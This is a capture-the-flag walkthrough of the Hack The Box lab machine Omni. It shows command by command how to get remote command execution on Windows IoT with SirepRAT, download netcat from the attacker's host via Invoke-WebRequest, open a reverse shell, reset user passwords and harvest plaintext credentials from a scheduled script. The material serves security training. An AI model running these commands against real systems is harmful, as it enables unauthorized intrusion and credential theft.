Hack The Box - Omni
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
$ echo "10.10.10.204 omni.htb" | sudo tee -a /etc/hosts
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nmap -sT -sV -sC -Pn omni.htb
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-07 23:40 EST
Nmap scan report for omni.htb (10.10.10.204)
Host is up (0.013s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.90 seconds
Enumeration (1)
Port 8080 Microsoft IIS httpd


We are immediately prompted for credentials. According to the nmap results, the web app running on this machine is called Windows Device Portal. Upon looking up the documentation,
we see that the default username is Administrator and the default password is p@ssw0rd. However these set of credentials did not work. During my research, I came across this repo that claims that it is able to achieve remote code execution on this machine so lets test it out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ git clone https://github.com/SafeBreach-Labs/SirepRAT
Cloning into 'SirepRAT'...
remote: Enumerating objects: 156, done.
remote: Counting objects: 100% (156/156), done.
remote: Compressing objects: 100% (93/93), done.
remote: Total 217 (delta 104), reused 105 (delta 61), pack-reused 61
Receiving objects: 100% (217/217), 6.39 MiB | 2.99 MiB/s, done.
Resolving deltas: 100% (131/131), done.
$ cd SirepRAT
$ pip3 install -r requirements.txt
Defaulting to user installation because normal site-packages is not writeable
Collecting hexdump>=3.3
Downloading hexdump-3.3.zip (12 kB)
Building wheels for collected packages: hexdump
Building wheel for hexdump (setup.py) ... done
Created wheel for hexdump: filename=hexdump-3.3-py3-none-any.whl size=8910 sha256=b1b05c3e25d00ed7c5063561820d87b85de00bc03b6e312df0cfe09e9245ad46
Stored in directory: /home/kali/.cache/pip/wheels/91/40/39/0409f392f88124b0c07b4439bff985703dd0e737b5040febfb
Successfully built hexdump
Installing collected packages: hexdump
Successfully installed hexdump-3.3
After setting it up, lets test out one of its features.
1
2
3
4
$ python3 SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c hostname"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 6, payload peek: 'b'omni\r\n''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
Seems like we can indeed run commands. Lets attempt to establish a stable shell.
Exploitation
First we will upload a 64-bit nc.exe, which you can get from this repo. There weren’t much upload options to use and Invoke-WebRequest was the only utility that worked for me.
1
2
$ python3 SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c mkdir C:\\temp"
$ python3 SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell.exe -command \" Invoke-WebRequest -Uri http://10.10.XX.XX/nc64.exe -Outfile C:\\temp\\nc64.exe \""
Now we can start a reverse shell connection back to our nc listener that we setup beforehand.
1
$ python3 SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\\temp\\nc64.exe -e cmd.exe 10.10.XX.XX 1337"
1
2
3
4
5
6
7
8
9
$ sudo rlwrap nc -vlnp 1337
[sudo] password for kali:
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.204] 49679
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
echo %username%
omni$
We have a shell as the machine account ? Interesting.
Enumeration
In the C:\Users\ directory, there was only one directory for the Public user. However there was another Users directory under C:\Data\.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
C:\> dir C:\Data\Users
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users
07/04/2020 06:28 PM <DIR> .
07/04/2020 06:28 PM <DIR> ..
07/04/2020 08:48 PM <DIR> administrator
07/04/2020 08:53 PM <DIR> app
07/03/2020 10:22 PM <DIR> DefaultAccount
07/03/2020 10:22 PM <DIR> DevToolsUser
08/21/2020 12:55 PM <DIR> Public
07/04/2020 09:29 PM <DIR> System
0 File(s) 0 bytes
8 Dir(s) 4,690,886,656 bytes free
I was able to immediately locate the flags.
1
2
3
4
C:\Data\Users> dir /a /b /s user.txt
C:\Data\Users\app\user.txt
C:\Data\Users> dir /a /b /s root.txt
C:\Data\Users\administrator\root.txt
However, their contents were not what I expected.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
C:\Data\Users\app> type user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
C:\Data\Users\administrator> type root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>
Attemping to decrypt the encrypted text as the machine account would fail as we will need to be logged in as the user who created each respective file in order to decrypt them.
1
2
3
4
5
6
7
8
9
PS C:\Data\Users\app> Import-CliXml -Path user.txt
Import-CliXml : Error occurred during a cryptographic operation.
At line:1 char:1
+ Import-CliXml -Path user.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Import-Clixml], Cryptographic
Exception
+ FullyQualifiedErrorId : System.Security.Cryptography.CryptographicExcept
ion,Microsoft.PowerShell.Commands.ImportClixmlCommand
As a machine account, we have quite a lot of privileges. Hence, we could simply reset their passwords to any password we choose. However, everytime I change the password, it seems to not be working…
1
2
C:\Data\Users\app> net user app 123456
The command completed successfully.
The effects of the password change can then be verified via the Windows Device Portal, which still didn’t allow us to login with the new credentials. I knew my password change was successful, however it wasn’t being saved. It was as if something was constantly trying to reset the password back. I decided to check out if there are any suspicious scheduled tasks that might be resetting the password and indeed there was!
1
2
3
4
5
6
PS C:\Data\Users\app> schtasks /query /v /fo csv | ConvertFrom-CSV | Where {$_.TaskName -ne 'TaskName' -and $_."Task To Run" -ne 'Task To Run'} | Select -Property "TaskName","Task To Run" | Ft -autosize | out-string -width 4096
TaskName Task To Run
-------- -----------
\revert C:\Program Files\WindowsPowerShell\Modules\PackageManagement\r.bat
...
The first one on the list of scheduled tasks was called \revert and it was executing a script called r.bat. If we check the contents of this file, we will find the credentials of the user app and the user administrator!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
C:\Data\Users\app> type "C:\Program Files\WindowsPowerShell\Modules\PackageManagement\r.bat"
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
It seems that this script was constantly reseting the passwords of both of these users. Using these credentials, we can login as them and decrypt the flags!

user.txt
After logging in with app:mesh5143 via the Windows Device Portal, we can run commands as app via the Run Command page and be able to decrypt the user flag.
1
2
3
Command> powershell -C "$credential = Import-CliXml -Path C:\Data\Users\app\user.txt; $credential.GetNetworkCredential().Password"
7cfdXXXXXXXXXXXXXXXXXXXXXXXXXXXX

root.txt
Likewise with administrator:_1nt3rn37ofTh1nGz, we are now able to decrypt the root flag.
1
2
3
Command> powershell -C "$credential = Import-CliXml -Path C:\Data\Users\administrator\root.txt; $credential.GetNetworkCredential().Password"
5dbdXXXXXXXXXXXXXXXXXXXXXXXXXXXX
For some reason I couldn’t log out of the app user (There was no logout button, I tried removing my cookies and site data but to no avail), so I logged in as administrator via incognito mode and it worked!